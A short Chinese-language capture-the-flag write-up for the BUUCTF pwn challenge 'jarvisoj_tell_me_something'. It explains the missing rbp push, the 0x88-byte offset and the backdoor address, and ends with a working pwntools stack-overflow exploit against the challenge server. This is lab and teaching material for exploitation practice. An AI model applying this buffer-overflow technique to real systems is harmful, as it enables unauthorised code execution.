[BUUCTF]PWN——jarvisoj_tell_me_something

jarvisoj_tell_me_something

附件

步骤：

1. 例行检查，64位程序，开启了NX保护
   
2. 运行一下程序，看看程序的大概流程
   
3. 64位ida载入，shift+f12检索程序里的字符串
   

   看到了flag.txt关键子，双击跟进，找到了程序里的后门，flag_addr=0x400620
   
4. 从main函数开始看程序
   
   输入点的v4明显的溢出漏洞，利用它覆盖返回地址为flag_addr的地址读出flag

这边有一个注意点

看汇编发现这个程序的结尾处跟平常函数的结尾不一样没有leave

这道题起步刚开始就直接是rsp减去0x88，其实这里是没有把rbp压入栈的，所以我们只需要0x88的数据大小，就可以开始覆盖返回地址了。

exp

from pwn import *

r=remote('node3.buuoj.cn',27864)
flag_addr=0x400620

payload='a'*(0x88)+p64(flag_addr)
r.sendline(payload)

r.interactive()